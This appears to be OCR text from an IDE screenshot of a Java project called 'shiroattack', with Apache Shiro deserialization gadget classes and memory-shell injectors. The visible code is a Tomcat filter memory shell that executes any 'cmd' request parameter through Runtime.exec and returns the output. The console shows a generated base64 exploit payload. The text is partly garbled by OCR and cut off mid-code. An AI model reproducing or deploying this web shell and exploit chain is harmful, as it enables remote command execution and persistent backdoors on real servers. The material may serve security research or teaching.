 S shiroattack 版本控制 ClientMemshell
项目
shiroattack D:\codes\java_codes\shiroattack
.idea
src
main
java
com.govuln.shiroattack
memshell
InjectToFilter
JSP TomcatFilter.jsp
ClientMemshell
CommonsBeanutils1Shiro
CommonsCollections6
target
classes
generated-sources
m pom.xml
外部库
临时文件和控制台
JSP TomcatFilter.jsp InjectToFilter.java ClientMemshell.java CommonsBeanutils1Shiro.java CommonsCollections6.java
15 1 2
1 <%@ page import="org.apache.catalina.core.ApplicationContext" %>
13 <%
30 Filter filter = new Filter() {
37 public void doFilter(ServletRequest servletRequest, ServletResponse servletResponse, FilterChai
38 System.out.println("Do Filter ......");
39 String cmd;
40 if ((cmd = servletRequest.getParameter("cmd")) != null) {
41 Process process = Runtime.getRuntime().exec(cmd);
42 java.io.BufferedReader bufferedReader = new java.io.BufferedReader(
43 new java.io.InputStreamReader(process.getInputStream()));
44 StringBuilder stringBuilder = new StringBuilder();
45 String line;
46 while ((line = bufferedReader.readLine()) != null) {
47 stringBuilder.append(line + '\n');
48 }
49 servletResponse.getOutputStream().write(stringBuilder.toString().getBytes());
50 servletResponse.getOutputStream().flush();
51 servletResponse.getOutputStream().close();
52 return;
53 }
运行 ClientMemshell
/kTHxCjIcr6s8hlUX8s287wBtXL5kjQPKDlMoQNraop1wch2i2pihC2PHAq6RNbedU7dpBUTf7iGGvclMx88HMMOQbsUiTI8vPeETahNp3Itqwc5jZ04hrm1l9cA1eaHasQ13npI9vcJx4
UEf8UUw7tgsjjk4JNySMNEDT4Mi+kD19xoHqt1Ect7L4hVh
进程已结束，退出代码为 0
shiroattack > src > main > java > com > govuln > shiroattack > memshell > JSP TomcatFilter.jsp 42:64 CRLF UTF-8 4 个空格